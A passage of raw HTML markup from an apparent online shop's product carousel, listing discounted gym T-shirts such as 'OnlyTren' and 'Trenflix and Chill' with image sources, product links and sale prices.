                srcset="//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784&width=165 165w,//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784&width=360 360w,//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784&width=533 533w,//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784&width=720 720w,//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784&width=940 940w,//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784&width=1066 1066w,//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784 2641w
                "
                src="//allnattybro.com/cdn/shop/files/TrenflixandChillBlack.jpg?v=1710072784&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt Trenflix and Chill"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2641"
                height="3227"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-trenflix-and-chill"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8880580067661"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8880580067661 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8880580067661"
              >
                Gym T-shirt Trenflix and Chill
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8880580067661"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8880580067661"
            
          >
            <a
              href="/products/gym-t-shirt-trenflix-and-chill"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8880580067661"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8880580067661 Badge-template--25099754144077__featured_collection_34mmRU-8880580067661"
            >
              Gym T-shirt Trenflix and Chill
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8880580067661" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8880580067661"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-8"
              class="grid__item animate-item animate-item--child"
              style="--index:8;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675&width=165 165w,//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675&width=360 360w,//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675&width=533 533w,//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675&width=720 720w,//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675&width=940 940w,//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675&width=1066 1066w,//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675 1584w
                "
                src="//allnattybro.com/cdn/shop/products/Design54AthleticHeather.jpg?v=1717488675&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="No Days Off T-shirt (Fitness T-shirt)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/no-days-off-t-shirt-fitness-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7118520189101"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7118520189101 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7118520189101"
              >
                No Days Off T-shirt (Fitness T-shirt)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7118520189101"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7118520189101"
            
          >
            <a
              href="/products/no-days-off-t-shirt-fitness-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7118520189101"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7118520189101 Badge-template--25099754144077__featured_collection_34mmRU-7118520189101"
            >
              No Days Off T-shirt (Fitness T-shirt)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7118520189101" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7118520189101"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-9"
              class="grid__item animate-item animate-item--child"
              style="--index:9;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.18856493752367%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.18856493752367%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787&width=165 165w,//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787&width=360 360w,//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787&width=533 533w,//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787&width=720 720w,//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787&width=940 940w,//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787&width=1066 1066w,//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787 2641w
                "
                src="//allnattybro.com/cdn/shop/files/Design2Black_2.jpg?v=1703325787&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt Rich Piana (8 hour arm workout )"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2641"
                height="3227"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-rich-piana-8-hour-arm-workout"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8776791589197"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8776791589197 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8776791589197"
              >
                Gym T-shirt Rich Piana (8 hour arm workout )
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8776791589197"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8776791589197"
            
          >
            <a
              href="/products/gym-t-shirt-rich-piana-8-hour-arm-workout"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8776791589197"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8776791589197 Badge-template--25099754144077__featured_collection_34mmRU-8776791589197"
            >
              Gym T-shirt Rich Piana (8 hour arm workout )
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8776791589197" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8776791589197"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-10"
              class="grid__item animate-item animate-item--child"
              style="--index:10;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.89272030651341%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.89272030651341%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583&width=165 165w,//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583&width=360 360w,//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583&width=533 533w,//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583&width=720 720w,//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583&width=940 940w,//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583&width=1066 1066w,//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583 2088w
                "
                src="//allnattybro.com/cdn/shop/products/Design7DaryGrey.jpg?v=1673628583&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="OnlyTren Gym T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2088"
                height="2566"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/onlytren-gym-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7275861672109"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7275861672109 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7275861672109"
              >
                OnlyTren Gym T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7275861672109"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7275861672109"
            
          >
            <a
              href="/products/onlytren-gym-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7275861672109"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7275861672109 Badge-template--25099754144077__featured_collection_34mmRU-7275861672109"
            >
              OnlyTren Gym T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7275861672109" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7275861672109"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-11"
              class="grid__item animate-item animate-item--child"
              style="--index:11;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379&width=165 165w,//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379&width=360 360w,//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379&width=533 533w,//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379&width=720 720w,//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379&width=940 940w,//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379&width=1066 1066w,//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379 1584w
                "
                src="//allnattybro.com/cdn/shop/products/Design57Black.jpg?v=1673173379&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="In Tren we trust T-shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/in-tren-we-trust-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7148161204397"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7148161204397 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7148161204397"
              >
                In Tren we trust T-shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7148161204397"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7148161204397"
            
          >
            <a
              href="/products/in-tren-we-trust-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7148161204397"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7148161204397 Badge-template--25099754144077__featured_collection_34mmRU-7148161204397"
            >
              In Tren we trust T-shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7148161204397" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7148161204397"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-12"
              class="grid__item animate-item animate-item--child"
              style="--index:12;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068&width=165 165w,//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068&width=360 360w,//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068&width=533 533w,//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068&width=720 720w,//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068&width=940 940w,//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068&width=1066 1066w,//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068 1584w
                "
                src="//allnattybro.com/cdn/shop/files/we_go_gym.jpg?v=1718009068&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="WE GO JIMM T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/we-go-jimm-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7173824118957"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7173824118957 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7173824118957"
              >
                WE GO JIMM T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7173824118957"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7173824118957"
            
          >
            <a
              href="/products/we-go-jimm-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7173824118957"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7173824118957 Badge-template--25099754144077__featured_collection_34mmRU-7173824118957"
            >
              WE GO JIMM T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7173824118957" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7173824118957"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-13"
              class="grid__item animate-item animate-item--child"
              style="--index:13;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209&width=165 165w,//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209&width=360 360w,//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209&width=533 533w,//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209&width=720 720w,//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209&width=940 940w,//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209&width=1066 1066w,//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209 1584w
                "
                src="//allnattybro.com/cdn/shop/files/Design18Black.jpg?v=1695398209&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Legendary Fitness T-shirt (Leg day T-shirt)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/legendary-t-shirt-leg-day-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7089676615853"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7089676615853 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7089676615853"
              >
                Legendary Fitness T-shirt (Leg day T-shirt)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7089676615853"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7089676615853"
            
          >
            <a
              href="/products/legendary-t-shirt-leg-day-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7089676615853"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7089676615853 Badge-template--25099754144077__featured_collection_34mmRU-7089676615853"
            >
              Legendary Fitness T-shirt (Leg day T-shirt)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7089676615853" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
